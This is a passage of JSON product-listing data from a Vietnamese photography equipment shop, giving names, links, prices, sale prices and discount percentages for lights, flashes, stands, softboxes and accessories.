(6).jpg.jpg"},{"id":2207,"dmid":266,"link":"\/den-led-dmx-godox-led1000d-ii-5600k-video-light-266-2207.html","label":"\u0110\u00e8n LED DMX Godox LED1000D II 5600k Video Light ","gia":7500000,"giakm":5600000,"phantram":25.333333333333,"image":"shop_1593945213_\u0110en LED DMX m\u00e0u Godox LED1000Bi II Bi-Color (3).jpg.jpg"},{"id":2208,"dmid":267,"link":"\/den-led-dmx-godox-led1000d-ii-5600k-video-light-267-2208.html","label":"\u0110\u00e8n LED DMX Godox LED1000D II 5600k Video Light ","gia":7500000,"giakm":5600000,"phantram":25.333333333333,"image":"shop_1593945717_\u0110en LED DMX m\u00e0u Godox LED1000Bi II Bi-Color (3).jpg.jpg"},{"id":2209,"dmid":267,"link":"\/den-led-dmx-mau-godox-led1000bi-ii-bi-color-3200k-5600k-267-2209.html","label":"\u0110\u00e8n LED DMX m\u00e0u Godox LED1000Bi II Bi-Color 3200k-5600k","gia":7500000,"giakm":5350000,"phantram":28.666666666667,"image":"shop_1593945833_\u0110en LED DMX m\u00e0u Godox LED1000Bi II Bi-Color (2).jpg.jpg"},{"id":2210,"dmid":266,"link":"\/den-led-godox-sl150-ii-150wvideo-light-chinh-hang-266-2210.html","label":"\u0110\u00e8n Led Godox SL150 II 150WVideo Light Ch\u00ednh H\u00e3ng","gia":8500000,"giakm":4630000,"phantram":45.529411764706,"image":"shop_1594002596_\u0110en Led Godox SL150W II Video Light Chinh hang minhduc (8).jpg.jpg"},{"id":2211,"dmid":334,"link":"\/den-led-godox-sl200ii-200w-video-light-chinh-hang-334-2211.html","label":"\u0110\u00e8n Led Godox SL200II 200w Video Light Ch\u00ednh H\u00e3ng","gia":10200000,"giakm":5595000,"phantram":45.147058823529,"image":"shop_1594003489_\u0110en Led Godox SL200W II Video Light Chinh hang minhduc (5).jpg.jpg"},{"id":2212,"dmid":243,"link":"\/den-led-godox-sl150-ii-cong-suat-150w-video-light-chinh-hang-243-2212.html","label":"\u0110\u00e8n Led Godox SL150 II C\u00f4ng Su\u1ea5t 150W Video Light Ch\u00ednh H\u00e3ng","gia":6400000,"giakm":4630000,"phantram":27.65625,"image":"shop_1594008727_\u0110en Led Godox SL150W II Video Light Chinh hang minhduc (8).jpg.jpg"},{"id":3651,"dmid":335,"link":"\/den-led-proton-pl60bi-2800k-5600k-335-3651.html","label":"\u0110\u00e8n led Proton PL60Bi 2800K-5600K    ","gia":3500000,"giakm":2590000,"phantram":26,"image":"den-led-proton-pl60B-2800K-5600k7.jpg"},{"id":2213,"dmid":334,"link":"\/den-led-godox-sl200-ii-200w-video-light-chinh-hang-334-2213.html","label":"\u0110\u00e8n Led Godox SL200 II 200W Video Light Ch\u00ednh H\u00e3ng","gia":8050000,"giakm":5580000,"phantram":30.683229813665,"image":"shop_1594008826_\u0110en Led Godox SL200W II Video Light Chinh hang minhduc (5).jpg.jpg"},{"id":2214,"dmid":266,"link":"\/godox-sa-09-gobo-set-for-the-godox-s30-phu-kien-tao-hieu-ung-cho-den-s30-266-2214.html","label":" GODOX SA-09 GOBO SET (FOR THE GODOX S30) ph\u1ee5  ki\u1ec7n t\u1ea1o hi\u00eau \u1ee9ng cho \u0111\u00e8n S30","gia":690000,"giakm":650000,"phantram":5.7971014492754,"image":"shop_1594952468_sa-09-godox-phu-kien-dung-cho-s30.minhduc.com.vn.jpg.jpg"},{"id":2215,"dmid":266,"link":"\/godox-sa-05-scrim-set-for-godox-s30-focusing-led-light-wpergear-cloth-phu-kien-giup-dieu-chinh-anh-sang-cho-den-s30-266-2215.html","label":"Godox SA-05 Scrim Set for Godox S30 Focusing LED Light, W\/Pergear Cloth ph\u1ee5 ki\u1ec7n gi\u00fap \u0111i\u1ec1u ch\u1ec9nh \u00e1nh s\u00e1ng cho \u0111\u00e8n S30","gia":790000,"giakm":750000,"phantram":5.0632911392405,"image":"shop_1594952828_sa-05-godox-phu-kien-dung-cho-s30.minhduc.com (2).jpg.jpg"},{"id":2216,"dmid":266,"link":"\/phu-kien-chieu-godox-sa-p-voi-ong-kinh-85mm-cho-den-led-s30-266-2216.html","label":"Ph\u1ee5 ki\u1ec7n chi\u1ebfu Godox sa-p v\u1edbi \u1ed1ng k\u00ednh 85mm cho \u0111\u00e8n LED S30","gia":3000000,"giakm":2900000,"phantram":3.3333333333333,"image":"shop_1594954332_godox_sa_p_for-den-led-s30.jpg.jpg"},{"id":2217,"dmid":196,"link":"\/bong-den-200w-196-2217.html","label":"B\u00f3ng \u0110\u00e8n 200W","gia":250000,"giakm":0,"phantram":0,"image":"shop_1595048589_bong-den-200w-quay-phim-chup-hinh5500k-minhduc.com.vn.jpg.jpg"},{"id":2218,"dmid":192,"link":"\/bo-kits-tao-hieu-ung-ot1-pro-192-2218.html","label":"B\u1ed9 kits T\u1ea1o Hi\u1ec7u \u1ee8ng OT1 PRO ","gia":6500000,"giakm":4250000,"phantram":34.615384615385,"image":"bo-den-kit-tao-hieu-ung-ot1-pro1-minhduc.com (9).jpg"},{"id":2219,"dmid":355,"link":"\/den-led-ring-hq-18n-co-dieu-khien-tu-xa-hq18n-355-2219.html","label":"\u0110\u00e8n led ring HQ-18N c\u00f3 \u0111i\u1ec1u khi\u1ec3n t\u1eeb xa HQ18N","gia":1700000,"giakm":975000,"phantram":42.647058823529,"image":"shop_1595055564_DEN-LED-RING-DIEU-KHIEN-TU-XA-QH-18N-MINHDUC.COM (1).jpg.jpg"},{"id":2220,"dmid":334,"link":"\/den-led-godox-lc500r-rgb-chinh-hang-334-2220.html","label":"\u0110\u00e8n LED Godox LC500R RGB Ch\u00ednh H\u00e3ng","gia":4900000,"giakm":3690000,"phantram":24.69387755102,"image":"shop_1620375328_den-led-godox-lc500r-chinh-hang-minhduc.com.vn (1).jpg.jpg"},{"id":2228,"dmid":212,"link":"\/giay-tan-sang-my-savage-kho-1m20-212-2228.html","label":"Gi\u1ea5y t\u1ea3n s\u00e1ng M\u1ef9 Savage kh\u1ed5 1m20 ","gia":200000,"giakm":120000,"phantram":40,"image":"shop_1598069398_giay-tan-sang-my-loc-sang-xuyen-sang-tan-sang-minhduc.com.vn.jpg.jpg"},{"id":2222,"dmid":260,"link":"\/chan-may-anh--tripod-beike-q111s-260-2222.html","label":"Ch\u00e2n M\u00e1y \u1ea2nh - Tripod Beike Q111s","gia":600000,"giakm":520000,"phantram":13.333333333333,"image":"shop_1596875517_CHAN-MAY-BIEKE-Q111S-MINHUC.COM (1).jpg.jpg"},{"id":2223,"dmid":260,"link":"\/chan-may-anh--tripod-monopod-beike-q160s-260-2223.html","label":"Ch\u00e2n M\u00e1y \u1ea2nh - Tripod & Monopod Beike Q160S","gia":750000,"giakm":650000,"phantram":13.333333333333,"image":"shop_1596876490_286301-chan-may-anh-tripod-monopod-beike-q160s.jpg.jpg"},{"id":2224,"dmid":260,"link":"\/chan-may-anh-tripod-beike-q999h-ban-truc-dung-vuong-goc-260-2224.html","label":"Ch\u00e2n m\u00e1y \u1ea3nh Tripod Beike Q999H b\u1ea3n tr\u1ee5c \u0111\u1ee9ng vu\u00f4ng g\u00f3c","gia":1500000,"giakm":1249000,"phantram":16.733333333333,"image":"shop_1596878057_tripod-beike-q-999h-monopod-Thao-roi-MINHDUC.COM.VN.jpg.jpg"},{"id":2225,"dmid":260,"link":"\/chan-may-anh-tripod-beike-q668c-carbon--hang-chinh-hang-260-2225.html","label":"Ch\u00e2n m\u00e1y \u1ea3nh Tripod Beike Q668C (carbon) - h\u00e0ng ch\u00ednh h\u00e3ng","gia":2500000,"giakm":0,"phantram":0,"image":"shop_1596879694_CHAn_may_anh_tripod_beike_q668c__carbon-MINHDUC.COM.VN.gif.jpg"},{"id":2226,"dmid":260,"link":"\/chan-may-anh-chuyen-nghiep-tripod-beike-qzsd-\u2013-q968c-260-2226.html","label":"Ch\u00e2n m\u00e1y \u1ea3nh chuy\u00ean nghi\u1ec7p Tripod Beike QZSD \u2013 Q968C","gia":3800000,"giakm":0,"phantram":0,"image":"shop_1596880878_CHAn_may_anh_tripod_beike_q968c__carbon-MINHDUC.COM (1).gif.jpg"},{"id":2227,"dmid":261,"link":"\/thiet-bi-co-dinh-vai-andoer-q440a-cho-may-anh-261-2227.html","label":"Thi\u1ebft b\u1ecb c\u1ed1 \u0111\u1ecbnh vai andoer q440a cho m\u00e1y \u1ea3nh","gia":640000,"giakm":0,"phantram":0,"image":"shop_1596882097_BANG-VAC-VAI-Q440A-MINHDUC.COM (2).jpg.jpg"},{"id":2346,"dmid":217,"link":"\/phong-nen-giay-my-superior-seamless-cao-cap-kho-lon-35615m-217-2346.html","label":"Ph\u00f4ng n\u1ec1n gi\u1ea5y m\u1ef9 Superior seamless  cao c\u1ea5p kh\u1ed5 l\u1edbn 3.56*15m","gia":4500000,"giakm":4000000,"phantram":11.111111111111,"image":"shop_1621071296_PhONG-GIAY-MY-CAO-CAP (1).jpg.jpg"},{"id":2229,"dmid":213,"link":"\/chan-boom-pt190-pro-213-2229.html","label":"Ch\u00e2n boom PT190 Pro ","gia":4400000,"giakm":0,"phantram":0,"image":"shop_1598087838_chan-bom-xoay-360-co-banh-xe.jpg.jpg"},{"id":2230,"dmid":213,"link":"\/chan-den-h238-pro-kem-banh-xe-co-chan-phanh-213-2230.html","label":" Ch\u00e2n \u0111\u00e8n H238 PRO k\u00e8m b\u00e1nh xe c\u00f3 ch\u00e2n phanh","gia":2000000,"giakm":0,"phantram":0,"image":"shop_1598090911_chan-bom-xoay-360-co-banh-xe (5).jpg.jpg"},{"id":2337,"dmid":217,"link":"\/phong-nen-giay-my-superior-seamless-cao-cap-27211m-217-2337.html","label":"Ph\u00f4ng n\u1ec1n gi\u1ea5y m\u1ef9 Superior seamless cao c\u1ea5p 2.72*11m","gia":1600000,"giakm":1300000,"phantram":18.75,"image":"shop_1621071408_PhONG-GIAY-MY-CAO-CAP (2).jpg.jpg"},{"id":2231,"dmid":217,"link":"\/phong-vai-cotton-cao-cap-phong-nen-chup-hinh-quay-phim-217-2231.html","label":"Ph\u00f4ng v\u1ea3i cotton cao c\u1ea5p ph\u00f4ng n\u1ec1n ch\u1ee5p h\u00ecnh quay phim","gia":195000,"giakm":95000,"phantram":51.282051282051,"image":"phong vai coton cao cap mau 2024.jpg"},{"id":3532,"dmid":192,"link":"\/cap-ghi-hinh-hdmi-to-usb-a-usb-c-video-capture-card-ugreen-40189-chinh-hang-cao-cap-192-3532.html","label":"C\u00e1p ghi h\u00ecnh HDMI to USB A\/ USB C Video Capture Card Ugreen 40189 Ch\u00ednh H\u00e3ng Cao C\u1ea5p","gia":600000,"giakm":0,"phantram":0,"image":"ugreen-capture.jpg"},{"id":3524,"dmid":201,"link":"\/microphone-rode-wireless-pro-201-3524.html","label":"Microphone Rode Wireless Pro","gia":9900000,"giakm":8900000,"phantram":10.10101010101,"image":"microphone-rode-pro (10).jpg"},{"id":2232,"dmid":212,"link":"\/khung-co--tay-co-tan-sang-45x60cm-212-2232.html","label":"Khung c\u1edd - Tay C\u1edd T\u1ea3n S\u00e1ng 45x60cm","gia":900000,"giakm":650000,"phantram":27.777777777778,"image":"shop_1598616988_tay-co-tan-sang-45-60cm-minhduc (8).jpg.jpg"},{"id":2233,"dmid":212,"link":"\/khung-co--tay-co-tan-sang-60x75cm-212-2233.html","label":"Khung c\u1edd - Tay C\u1edd T\u1ea3n S\u00e1ng 60x75cm","gia":1100000,"giakm":750000,"phantram":31.818181818182,"image":"shop_1598617163_tay-co-tan-sang-45-60cm-minhduc (1).jpg.jpg"},{"id":2234,"dmid":212,"link":"\/khung-co--tay-co-tan-sang-75x90-cm-212-2234.html","label":"Khung c\u1edd - Tay C\u1edd T\u1ea3n S\u00e1ng 75x90 cm","gia":1500000,"giakm":850000,"phantram":43.333333333333,"image":"shop_1598617357_tay-co-tan-sang-45-60cm-minhduc (8).jpg.jpg"},{"id":2235,"dmid":212,"link":"\/khung-co-tay-co-tan-sang-120x120cm-212-2235.html","label":"khung c\u1edd, Tay C\u1edd T\u1ea3n S\u00e1ng 120x120cm","gia":2200000,"giakm":900000,"phantram":59.090909090909,"image":"tay-co-tan-120x120.jpg"},{"id":2236,"dmid":212,"link":"\/tan-sang-loc-sang-flag-with-soft-reflector-1218m-212-2236.html","label":"T\u1ea3n s\u00e1ng L\u1ecdc s\u00e1ng flag with soft reflector  1.2*1.8m","gia":2500000,"giakm":1990000,"phantram":20.4,"image":"shop_1598688485_khung-loc-sang-120-180-cm-minhduc.com.vn.jpg.jpg"},{"id":2237,"dmid":218,"link":"\/du-phan-bac-16-canh-150cm-1m5-cao-cap-218-2237.html","label":"D\u00f9 ph\u1ea3n b\u1ea1c 16 c\u1ea1nh 150cm 1m5 cao c\u1ea5p","gia":1400000,"giakm":1000000,"phantram":28.571428571429,"image":"shop_1598692743_shop_1502107522_du-16-canh-GODOX-180-cm-minhduc.com.vn (3).jpg.jpg.jpg"},{"id":2238,"dmid":192,"link":"\/bo-tao-hinh-nghe-thuat-ot1-19-mieng-192-2238.html","label":"B\u1ed9 T\u1ea1o H\u00ecnh Ngh\u1ec7 Thu\u1eadt OT1 19 mi\u1ebfng","gia":950000,"giakm":850000,"phantram":10.526315789474,"image":"shop_1598771118_OT1-PRO-19-species-led-graphic-card-effect-minhduc.com.vn.jpg.jpg"},{"id":2239,"dmid":243,"link":"\/den-led-nicefoto-2000a-ii-video-light-3200k-6500k-chinh-hang-243-2239.html","label":"\u0110\u00e8n Led Nicefoto 2000A II Video Light 3200k-6500k Ch\u00ednh H\u00e3ng","gia":7500000,"giakm":5300000,"phantram":29.333333333333,"image":"1224480825.jpg"},{"id":2621,"dmid":219,"link":"\/khung-treo-phong-xanh-chu-x-di-dong-165200cm-219-2621.html","label":"Khung treo ph\u00f4ng xanh ch\u1eef X di \u0111\u1ed9ng 165*200cm","gia":3800000,"giakm":3050000,"phantram":19.736842105263,"image":"439431536.jpg"},{"id":2622,"dmid":219,"link":"\/khung-treo-phong-xanh-chu-x-di-dong-200200cm-219-2622.html","label":"Khung treo ph\u00f4ng xanh ch\u1eef X di \u0111\u1ed9ng 200*200cm","gia":4900000,"giakm":4590000,"phantram":6.3265306122449,"image":"1276172478.jpg"},{"id":2623,"dmid":219,"link":"\/khung-treo-phong-xanh-chu-x-di-dong-250200cm-219-2623.html","label":"Khung treo ph\u00f4ng xanh ch\u1eef X di \u0111\u1ed9ng 250*200cm","gia":5800000,"giakm":5190000,"phantram":10.51724137931,"image":"408562415.jpg"},{"id":2240,"dmid":243,"link":"\/den\u00a0led-nicefoto-1500a-ii-video-light-3200k-6500k-chinh-hang-243-2240.html","label":"\u0110\u00e8n\u00a0Led Nicefoto 1500A II Video Light 3200k-6500k Ch\u00ednh H\u00e3ng","gia":6500000,"giakm":4600000,"phantram":29.230769230769,"image":"185366455.jpg"},{"id":2624,"dmid":219,"link":"\/khung-treo-phong-xanh-di-dong-244m-219-2624.html","label":"Khung treo ph\u00f4ng xanh di \u0111\u1ed9ng 2.4*4m","gia":7500000,"giakm":4400000,"phantram":41.333333333333,"image":"1130611762.jpg"},{"id":2629,"dmid":196,"link":"\/bong-den-led-sieu-sang-225w-dieu-chinh-nhiet-do-mau-3200k-5500k-co-remote-196-2629.html","label":"B\u00f3ng \u0110\u00e8n Led Si\u00eau S\u00e1ng 225w \u0110i\u1ec1u ch\u1ec9nh nhi\u1ec7t \u0110\u1ed9 M\u00e0u 3200k -5500k C\u00f3 Remote","gia":750000,"giakm":550000,"phantram":26.666666666667,"image":"1382154087.jpg"},{"id":2628,"dmid":196,"link":"\/bong-den-led-sieu-sang-105w-dieu-chinh-nhiet-do-mau-3200k-5500k-co-remote-196-2628.html","label":"B\u00f3ng \u0110\u00e8n Led Si\u00eau S\u00e1ng 105w \u0110i\u1ec1u ch\u1ec9nh nhi\u1ec7t \u0110\u1ed9 M\u00e0u 3200k -5500k C\u00f3 Remote","gia":580000,"giakm":350000,"phantram":39.655172413793,"image":"1287798386.jpg"},{"id":2241,"dmid":243,"link":"\/godox-led-flash-lf308-bi-243-2241.html","label":"Godox Led flash LF308 Bi","gia":2500000,"giakm":1850000,"phantram":26,"image":"shop_1602669999_DEN-LED-Flash-Light-LF308-8 (3).jpg.jpg"},{"id":3331,"dmid":192,"link":"\/day-cap-hdmi-5m-ugreen-192-3331.html","label":"D\u00e2y c\u00e1p HDMI 5m Ugreen ","gia":580000,"giakm":500000,"phantram":13.793103448276,"image":"30416_1.jpg"},{"id":3332,"dmid":192,"link":"\/dau-noi-hdmi-ugreen-20107-192-3332.html","label":"\u0110\u1ea7u n\u1ed1i HDMI Ugreen 20107","gia":80000,"giakm":0,"phantram":0,"image":"dau-noi-hdmi-chinh-hang-ugreen-20107-3.jpg"},{"id":2591,"dmid":192,"link":"\/den-flash-godox-v860iii-for-canon-chinh-hang-192-2591.html","label":"\u0110\u00e8n Flash Godox V860III For Canon Ch\u00ednh H\u00e3ng","gia":3990000,"giakm":3180000,"phantram":20.300751879699,"image":"906090345.jpg"},{"id":3330,"dmid":192,"link":"\/cap-mini-hdmi-sang-hdmi-20-dai-15m-ugreen-11167-ho-tro-4k60hz-192-3330.html","label":"C\u00e1p Mini HDMI sang HDMI 2.0 d\u00e0i 1,5M Ugreen 11167 h\u1ed7 tr\u1ee3 4K@60hz","gia":210000,"giakm":0,"phantram":0,"image":"cap-mini-hdmi-to-hdmi-ugreen-11167-2.jpg"},{"id":2451,"dmid":213,"link":"\/chan-den-boom-nicefoto-ls-10-213-2451.html","label":"Ch\u00e2n \u0110\u00e8n Boom NiceFoto LS-10","gia":1550000,"giakm":1450000,"phantram":6.4516129032258,"image":"shop_1626592123_chan_den_boom_dbj01_minhduc_photoviet01.jpg.jpg"},{"id":2242,"dmid":243,"link":"\/godox-led-flash-lf308-d-243-2242.html","label":"Godox Led flash LF308 D","gia":2500000,"giakm":1750000,"phantram":30,"image":"shop_1604053012_shop_1602669999_DEN-LED-Flash-Light-LF308-8 (3).jpg.jpg.jpg"},{"id":2243,"dmid":211,"link":"\/softbox-hop-tan-sang-cho-den-led-vai-godox-fl150r-fl-sf30120-211-2243.html","label":"Softbox h\u1ed9p t\u1ea3n s\u00e1ng cho \u0111\u00e8n LED v\u1ea3i Godox FL150R FL-SF30120 ","gia":760000,"giakm":0,"phantram":0,"image":"shop_1603609770_softbox-cho-led-vai (4).jpg.jpg"},{"id":2244,"dmid":211,"link":"\/softbox-hop-tan-sang-cho-den-led-vai-godox-fl100r-fl-sf4060-211-2244.html","label":"Softbox h\u1ed9p t\u1ea3n s\u00e1ng cho \u0111\u00e8n LED v\u1ea3i Godox FL100R FL-SF4060","gia":720000,"giakm":0,"phantram":0,"image":"shop_1603610613_softbox-cho-led-vai (2).jpg.jpg"},{"id":2245,"dmid":243,"link":"\/den-quay-phim-spotlight-650w-co-dimmer-dieu-chinh-243-2245.html","label":"\u0110\u00e8n Quay Phim Spotlight 650W C\u00d3 DIMMER \u0110I\u1ec0U CH\u1ec8NH","gia":3400000,"giakm":2800000,"phantram":17.647058823529,"image":"shop_1605339857_650ww.jpg.jpg"},{"id":2246,"dmid":243,"link":"\/den-quay-phim-spotlight-1000w-co-dimmer-dieu-chinh-243-2246.html","label":"\u0110\u00e8n Quay Phim Spotlight 1000w C\u00d3 DIMMER \u0110I\u1ec0U CH\u1ec8NH","gia":4100000,"giakm":3000000,"phantram":26.829268292683,"image":"shop_1605340467_650ww.jpg.jpg"},{"id":2248,"dmid":192,"link":"\/metal-grip-head--kep-boom-ong-phi-16mm--khop-boom-ck1-192-2248.html","label":"Metal grip head - k\u1eb9p boom \u1ed1ng phi 16mm - Kh\u1edbp boom ck1","gia":280000,"giakm":170000,"phantram":39.285714285714,"image":"shop_1606119222_shop_1504946417_KHOP-BOM-chan-den-ck1-minhduc.com.vn.jpg.jpg.jpg"},{"id":2249,"dmid":213,"link":"\/chan-den-ck1-c-stand-inox-2-khop-noi-213-2249.html","label":"Ch\u00e2n \u0110\u00e8n CK1 C-Stand INOX 2 Kh\u1edbp N\u1ed1i","gia":2500000,"giakm":1290000,"phantram":48.4,"image":"ck1-thuong-1-tay-2khop.jpg"},{"id":3879,"dmid":266,"link":"\/den-flash-godox-v100-c-ttl-hss-18000-for-canon-266-3879.html","label":"\u0110\u00e8n Flash Godox V100 C TTL Hss 1\/8000 For Canon ","gia":9000000,"giakm":6480000,"phantram":28,"image":"v100-godox-flash.jpg"},{"id":3653,"dmid":213,"link":"\/chan-den-ck1-pro-c-stand-inox-khong-boom-cau-213-3653.html","label":"Ch\u00e2n \u0110\u00e8n CK1 PRO C-Stand INOX Kh\u00f4ng Boom C\u1ea9u     ","gia":1650000,"giakm":0,"phantram":0,"image":"ck1-pro-khong-tay-khong-khop.jpg"},{"id":2250,"dmid":213,"link":"\/chan-den-flash-jinbei-ck3-c-stand-inox-2-khop-noi-213-2250.html","label":"Ch\u00e2n \u0110\u00e8n Flash Jinbei CK3 C-Stand INOX 2 Kh\u1edbp N\u1ed1i","gia":2700000,"giakm":1900000,"phantram":29.62962962963,"image":"shop_1606443531_chan-boom-ck3--minhduc (23).jpg.jpg"},{"id":2251,"dmid":213,"link":"\/chan-den-ck1-c-stand-inox-khong-boom-cau-213-2251.html","label":"Ch\u00e2n \u0110\u00e8n CK1 C-Stand INOX Kh\u00f4ng Boom C\u1ea9u","gia":1950000,"giakm":840000,"phantram":56.923076923077,"image":"ck1-thuong-khong-tay-khong-khop.jpg"},{"id":3654,"dmid":192,"link":"\/bo-gel-11m-mau-30cm-x-30cm-192-3654.html","label":"B\u1ed9 gel 11m m\u00e0u 30cm x 30cm","gia":400000,"giakm":0,"phantram":0,"image":"bo-gel-mau-11.jpg"},{"id":2252,"dmid":213,"link":"\/chan-den-ck3-c-stand-inox-khong-boom-cau-213-2252.html","label":"Ch\u00e2n \u0110\u00e8n CK3 C-Stand INOX Kh\u00f4ng Boom C\u1ea9u","gia":2200000,"giakm":1400000,"phantram":36.363636363636,"image":"shop_1606215718_Chan-den-ck3-minhduc.com.vn (1).jpg.jpg"},{"id":3249,"dmid":213,"link":"\/chan-boom-2in1-m8-cao-530cm-213-3249.html","label":"Ch\u00e2n boom 2in1 M8 cao 530cm","gia":5900000,"giakm":0,"phantram":0,"image":"CHAN-BOOM-LIGHT-STAND-M8-2IN1-530CM (2).jpg"},{"id":3251,"dmid":192,"link":"\/ngam-godox-strobe-adapter-bowens-mount-192-3251.html","label":"Ng\u00e0m Godox Strobe Adapter (Bowens-Mount)","gia":1990000,"giakm":0,"phantram":0,"image":"1640271964_1672536.jpg"},{"id":2253,"dmid":213,"link":"\/chan-den-c-stand-ck1-pro-inox-213-2253.html","label":"Ch\u00e2n \u0110\u00e8n C stand CK1 Pro Inox ","gia":2500000,"giakm":2000000,"phantram":20,"image":"shop_1606289499_shop_1504946417_chan-den-ck1-minhduc.com.vn.jpg.jpg.jpg"},{"id":3835,"dmid":213,"link":"\/combo-chan-c-stand-ck30pro-va-boom-mf-01-sieu-cung-chac-kem-banh-xe-213-3835.html","label":"Combo ch\u00e2n C stand CK30pro v\u00e0 boom MF-01 si\u00eau c\u1ee9ng ch\u1eafc k\u00e8m b\u00e1nh xe   ","gia":3150000,"giakm":2890000,"phantram":8.2539682539683,"image":"chan-c-stand-CK30pro-mf01-cs25.jpg"},{"id":2254,"dmid":213,"link":"\/chan-den-ck1-c-stand-1-tay-1-khop-213-2254.html","label":"Ch\u00e2n \u0110\u00e8n ck1 C stand 1 Tay, 1 kh\u1edbp","gia":2000000,"giakm":1130000,"phantram":43.5,"image":"ck1-thuong-1-tay-1-khop.jpg"},{"id":2855,"dmid":208,"link":"\/the-nho-sdxc-sandisk-extreme-pro-v30-128gb-200mbs-208-2855.html","label":"TH\u1eba NH\u1eda SDXC SANDISK EXTREME PRO V30 128GB 200MB\/S","gia":950000,"giakm":700000,"phantram":26.315789473684,"image":"788792272.jpeg"},{"id":2255,"dmid":211,"link":"\/softbox-cau-godox-85cm-cs-85d-collapsible-lantern-softbox-211-2255.html","label":"Softbox C\u1ea7u Godox 85cm CS-85D Collapsible Lantern Softbox","gia":1900000,"giakm":1230000,"phantram":35.263157894737,"image":"shop_1606875607_Softbox-Cau-85cm-godox-ccessories_Collapsible_Lantern_minhduc.jpg.jpg"},{"id":2256,"dmid":211,"link":"\/softbox-cau-godox-65cm-cs-65d-collapsible-lantern-softbox-211-2256.html","label":"Softbox C\u1ea7u Godox 65cm CS-65D Collapsible Lantern Softbox","gia":1690000,"giakm":1080000,"phantram":36.094674556213,"image":"shop_1606875811_Softbox-Cau-85cm-godox-ccessories_Collapsible_Lantern_minhduc.jpg.jpg"},{"id":2612,"dmid":193,"link":"\/combo-4-den-led-rgb-godox-tl60-tube-light-2700-6500k-193-2612.html","label":"Combo 4 \u0110\u00e8n Led RGB Godox TL60 Tube Light (2700-6500K)","gia":14500000,"giakm":13800000,"phantram":4.8275862068966,"image":"1588952003.jpg"},{"id":2257,"dmid":211,"link":"\/softbox-godox-ad-s65w-ad-s65s-cho-dong-godox-ad300-pro-ad400-pro-211-2257.html","label":"Softbox Godox AD-S65W (AD-S65S)  Cho D\u00f2ng Godox AD300 Pro \/ AD400 Pro","gia":1800000,"giakm":1250000,"phantram":30.555555555556,"image":"156953035.jpg"},{"id":2258,"dmid":213,"link":"\/chan-den-c-stand-ck1-pro-inox-2-khop-213-2258.html","label":"Ch\u00e2n \u0110\u00e8n C stand CK1 Pro Inox 2 kh\u1edbp","gia":2450000,"giakm":2150000,"phantram":12.244897959184,"image":"ck1pro-2-tay-2-khop.jpg"},{"id":2259,"dmid":266,"link":"\/den-flash-godox-v1s-ttl-hss-18000-for-sony-266-2259.html","label":"\u0110\u00e8n Flash Godox V1S TTL Hss 1\/8000 For Sony","gia":4700000,"giakm":3490000,"phantram":25.744680851064,"image":"shop_1607343667_den-flash-godox-v1c-minhduc.com.vn  (10).jpg.jpg"},{"id":2906,"dmid":330,"link":"\/den-led-jinbei-ef-160bi-tang-1-mieng-filter-bat-ki-330-2906.html","label":"\u0110\u00e8n Led Jinbei EF-160Bi ( T\u1eb7ng 1 mi\u1ebfng filter b\u1ea5t k\u00ec)","gia":6800000,"giakm":4450000,"phantram":34.558823529412,"image":"1973928944.jpg"},{"id":2907,"dmid":330,"link":"\/den-led-jinbei-ef-220-tang-1-mieng-filter-bat-ki-330-2907.html","label":"\u0110\u00e8n Led Jinbei EF-220 ( T\u1eb7ng 1 mi\u1ebfng filter b\u1ea5t k\u00ec)","gia":7500000,"giakm":4650000,"phantram":38,"image":"1138551293.jpg"},{"id":2908,"dmid":330,"link":"\/den-led-jinbei-ef-220bi-color-2700-6500k-tang-1-mieng-filter-bat-ki-330-2908.html","label":"\u0110\u00e8n Led Jinbei EF-220Bi Color 2700-6500K( T\u1eb7ng 1 mi\u1ebfng filter b\u1ea5t k\u00ec)","gia":8800000,"giakm":6950000,"phantram":21.022727272727,"image":"216285316.jpg"},{"id":2909,"dmid":330,"link":"\/den-led-video-jinbei-efc-150-rgb-330-2909.html","label":"\u0110\u00e8n Led Video Jinbei EFC-150 RGB","gia":12550000,"giakm":9850000,"phantram":21.513944223108,"image":"1330220463.jpg"},{"id":2910,"dmid":330,"link":"\/den-led-jinbei-efii-200bi-330-2910.html","label":"\u0110\u00e8n Led Jinbei EFII-200Bi ","gia":8600000,"giakm":0,"phantram":0,"image":"1209227451.png"},{"id":2911,"dmid":330,"link":"\/den-led-jinbei-efiii-150-330-2911.html","label":"\u0110\u00e8n led Jinbei EFIII-150","gia":5300000,"giakm":0,"phantram":0,"image":"1402679200.jpg"},{"id":2912,"dmid":330,"link":"\/den-led-video-jinbei-efiii-200-330-2912.html","label":"\u0110\u00e8n Led video Jinbei EFIII-200","gia":7500000,"giakm":7400000,"phantram":1.3333333333333,"image":"510213201.png"},{"id":2913,"dmid":330,"link":"\/den-led-jinbei-efd-150-led-kit-330-2913.html","label":"\u0110\u00e8n Led Jinbei EFD-150 LED Kit","gia":7200000,"giakm":0,"phantram":0,"image":"1717694904.png"},{"id":2914,"dmid":329,"link":"\/bo-sac-pin-may-anh-canon-lp-e6-lp-e6n-ravpower-rp-bc003-329-2914.html","label":"B\u1ed9 s\u1ea1c pin m\u00e1y \u1ea3nh Canon LP-E6, LP-E6N Ravpower RP-BC003","gia":1100000,"giakm":900000,"phantram":18.181818181818,"image":"1892389691.jpg"},{"id":2915,"dmid":329,"link":"\/bo-pin-sac-may-anh-ravpower-rp-pb057-cho-nikon-en-el15-329-2915.html","label":"B\u1ed9 pin s\u1ea1c m\u00e1y \u1ea3nh RAVPower RP-PB057 cho Nikon EN-EL15","gia":1100000,"giakm":900000,"phantram":18.181818181818,"image":"1790294943.jpg"},{"id":2916,"dmid":329,"link":"\/bo-pin-sac-may-anh-sony-np-fw50-1100-mah-ravpower-rp-pb056-329-2916.html","label":"B\u1ed9 pin s\u1ea1c m\u00e1y \u1ea3nh Sony NP FW50 1100 mAh Ravpower RP-PB056","gia":1000000,"giakm":800000,"phantram":20,"image":"1037245774.jpg"},{"id":2917,"dmid":243,"link":"\/den-led-godox-sl200ii-bi-color-chinh-hang-243-2917.html","label":"\u0110\u00e8n Led Godox SL200II Bi-Color Ch\u00ednh H\u00e3ng","gia":10500000,"giakm":7530000,"phantram":28.285714285714,"image":"204241205.jpg"},{"id":2260,"dmid":266,"link":"\/den-flash-godox-v1-n-ttl-hss-18000-for-nikon-266-2260.html","label":"\u0110\u00e8n Flash Godox V1 N TTL Hss 1\/8000 For Nikon","gia":4500000,"giakm":3470000,"phantram":22.888888888889,"image":"shop_1607346349_den-flash-godox-v1-n-minhduc (2) - Copy.jpg.jpg"},{"id":2918,"dmid":320,"link":"\/truc-ngang-leofoto-hc-32-kit-320-2918.html","label":"Tr\u1ee5c ngang 